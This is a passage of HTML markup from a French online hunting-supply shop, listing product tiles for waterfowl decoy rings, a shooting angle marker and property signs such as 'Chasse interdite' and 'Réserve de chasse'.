                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Appelants</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/appelants/12732-bague-d-attache-oie.html">Bague d&#039;attache oie - 18 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/appelants/12732-bague-d-attache-oie.html">AP642</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/appelants/12732-bague-d-attache-oie.html">Bague d'attache pour gibier d'eau.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12732-0" >

                
            <a href="https://www.monarmurerieenligne.com/appelants/12732-bague-d-attache-oie.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12712         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12712"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12712-panneau-aluminium-attention-pieges-danger-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43440-home_default/panneau-aluminium-attention-pieges-danger-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Aluminium &quot;Attention pièges danger&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43440-thickbox_default/panneau-aluminium-attention-pieges-danger-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12712"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12712-panneau-aluminium-attention-pieges-danger-30-x-25-cm.html">Panneau Aluminium &quot;Attention pièges danger&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12712-panneau-aluminium-attention-pieges-danger-30-x-25-cm.html">A50870</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12712-panneau-aluminium-attention-pieges-danger-30-x-25-cm.html">Panneau "Attention pièges danger" - 30 x 25 cm.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12712-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12712-panneau-aluminium-attention-pieges-danger-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12699         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12699"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12699-panneau-polymere-chasse-interdite-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43406-home_default/panneau-polymere-chasse-interdite-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Polymère &quot;Chasse Interdite&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43406-thickbox_default/panneau-polymere-chasse-interdite-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12699"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12699-panneau-polymere-chasse-interdite-30-x-25-cm.html">Panneau Polymère &quot;Chasse Interdite&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12699-panneau-polymere-chasse-interdite-30-x-25-cm.html">A50861</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12699-panneau-polymere-chasse-interdite-30-x-25-cm.html">Panneau "Chasse Interdite" 30 x 25 cm.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12699-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12699-panneau-polymere-chasse-interdite-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12723         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12723"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/appelants/12723-bagues-d-attache-canard.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43454-home_default/bagues-d-attache-canard.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Bague d&#039;attache canard - 12 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43454-thickbox_default/bagues-d-attache-canard.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12723"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Appelants</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/appelants/12723-bagues-d-attache-canard.html">Bague d&#039;attache canard - 12 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/appelants/12723-bagues-d-attache-canard.html">AP629</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/appelants/12723-bagues-d-attache-canard.html">Bague d'attache pour gibier d'eau.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12723-0" >

                
            <a href="https://www.monarmurerieenligne.com/appelants/12723-bagues-d-attache-canard.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12716         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12716"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12716-panneau-polymere-attention-chasse-tie-a-balles-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43446-home_default/panneau-polymere-attention-chasse-tie-a-balles-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Polymère &quot;Attention chasse tie à balles&quot; - 30 x..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43446-thickbox_default/panneau-polymere-attention-chasse-tie-a-balles-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12716"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12716-panneau-polymere-attention-chasse-tie-a-balles-30-x-25-cm.html">Panneau Polymère &quot;Attention chasse tie à balles&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12716-panneau-polymere-attention-chasse-tie-a-balles-30-x-25-cm.html">A50880</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12716-panneau-polymere-attention-chasse-tie-a-balles-30-x-25-cm.html">Panneau "Attention chasse tie à balles" - 30 x 25 cm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12716-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12716-panneau-polymere-attention-chasse-tie-a-balles-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12715         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12715"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12715-panneau-aluminium-reserve-de-chasse-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43445-home_default/panneau-aluminium-reserve-de-chasse-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Aluminium &quot;Réserve de chasse&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43445-thickbox_default/panneau-aluminium-reserve-de-chasse-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12715"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12715-panneau-aluminium-reserve-de-chasse-30-x-25-cm.html">Panneau Aluminium &quot;Réserve de chasse&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12715-panneau-aluminium-reserve-de-chasse-30-x-25-cm.html">A50821</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12715-panneau-aluminium-reserve-de-chasse-30-x-25-cm.html">Panneau "Réserve de chasse" - 30 x 25 cm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12715-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12715-panneau-aluminium-reserve-de-chasse-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12713         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12713"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12713-panneau-polymere-reserve-de-chasse-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43444-home_default/panneau-polymere-reserve-de-chasse-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Polymère &quot;Réserve de chasse&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43444-thickbox_default/panneau-polymere-reserve-de-chasse-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12713"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12713-panneau-polymere-reserve-de-chasse-30-x-25-cm.html">Panneau Polymère &quot;Réserve de chasse&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12713-panneau-polymere-reserve-de-chasse-30-x-25-cm.html">A50822</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12713-panneau-polymere-reserve-de-chasse-30-x-25-cm.html">Panneau "Réserve de chasse" - 30 x 25 cm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12713-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12713-panneau-polymere-reserve-de-chasse-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12755         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12755"
                data-id-product-attribute="329"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12755-329-angulateur-de-tir-picaillon.html#/31-lot-1" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43513-home_default/angulateur-de-tir-picaillon.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Angulateur de tir picaillon sanglier"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43513-thickbox_default/angulateur-de-tir-picaillon.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43512-home_default/angulateur-de-tir-picaillon.jpg"
                                        width="512"
                                        height="512"
                                        alt="Angulateur de tir picaillon sanglier 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12755"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12755-329-angulateur-de-tir-picaillon.html#/31-lot-1">Angulateur de tir picaillon sanglier</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12755-329-angulateur-de-tir-picaillon.html#/31-lot-1">A50895</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12755-329-angulateur-de-tir-picaillon.html#/31-lot-1">Balises de poste de chasse.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12755-329" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12755-329-angulateur-de-tir-picaillon.html#/31-lot-1"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12749         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12749"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12749-panneau-aluminium-peche-interdite-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43498-home_default/panneau-aluminium-peche-interdite-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Aluminium &quot;Pêche interdite&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43498-thickbox_default/panneau-aluminium-peche-interdite-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12749"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12749-panneau-aluminium-peche-interdite-30-x-25-cm.html">Panneau Aluminium &quot;Pêche interdite&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12749-panneau-aluminium-peche-interdite-30-x-25-cm.html">A50841</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12749-panneau-aluminium-peche-interdite-30-x-25-cm.html">Panneau "Pêche Interdite" 30 X 25 cm.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12749-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12749-panneau-aluminium-peche-interdite-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12734         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12734"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12734-panneau-polymere-ramassage-de-champignons-interdit-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43482-home_default/panneau-polymere-ramassage-de-champignons-interdit-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Polymère &quot;Ramassage de champignons interdit&quot; - 30..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43482-thickbox_default/panneau-polymere-ramassage-de-champignons-interdit-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12734"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12734-panneau-polymere-ramassage-de-champignons-interdit-30-x-25-cm.html">Panneau Polymère &quot;Ramassage de champignons interdit&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12734-panneau-polymere-ramassage-de-champignons-interdit-30-x-25-cm.html">A50875</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12734-panneau-polymere-ramassage-de-champignons-interdit-30-x-25-cm.html">Panneau Polymère "Ramassage de champignons interdit" 30 x 25 cm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12734-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12734-panneau-polymere-ramassage-de-champignons-interdit-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13120         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13120"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/13120-panneau-aluminium-propriete-prive-cueillette-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44236-home_default/panneau-aluminium-propriete-prive-cueillette-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Aluminium &quot;Propriété privé cueillette...&quot; - 30 x..."
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44236-thickbox_default/panneau-aluminium-propriete-prive-cueillette-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13120"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/13120-panneau-aluminium-propriete-prive-cueillette-30-x-25-cm.html">Panneau Aluminium &quot;Propriété privé cueillette...&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/13120-panneau-aluminium-propriete-prive-cueillette-30-x-25-cm.html">A50854</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/13120-panneau-aluminium-propriete-prive-cueillette-30-x-25-cm.html">Panneau interdisant la cueillette et le ramassage. </a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13120-0" >

                
